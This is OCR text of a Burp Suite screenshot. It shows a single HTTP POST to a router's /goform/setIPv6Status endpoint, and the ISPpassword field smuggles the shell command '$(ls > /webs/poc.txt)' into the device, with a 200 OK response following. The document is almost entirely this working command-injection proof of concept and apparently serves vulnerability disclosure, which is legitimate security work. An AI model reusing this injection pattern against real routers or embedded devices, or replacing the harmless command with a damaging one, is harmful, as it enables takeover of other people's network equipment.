 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://192.168.2.1 ?
Request
Pretty Raw \n Actions
1 POST /goform/setIPv6Status HTTP/1.1
2 Host: 192.168.2.1
3 Connection: close
4 Content-Length: 178
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="98", "Google
Chrome";v="98"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.109
Safari/537.36
11 sec-ch-ua-platform: "macOS"
12 Origin: https://192.168.2.1
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://192.168.2.1/main.html
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: password=edeff4d6d98974e46457a587e2e724a2ruv5gk
20
21 IPv6En=1&conType=PPPoE&ISPusername=asdas&ISPpassword=$(ls >
/webs/poc.txt)a&prefixDelegate=0&wanAddr=%2F&gateWay=&lanType=u
ndefined&wanPreDNS=&wanAltDNS=&lanPrefix=undefined%2F64
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/plain; charset=utf-8
3 Pragma: no-cache
4 Cache-Control: no-cache
5
6
7 {
"errCode":0
}
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (11)
Request Cookies (1)
Request Headers (18)
Done
114 bytes | 7 millis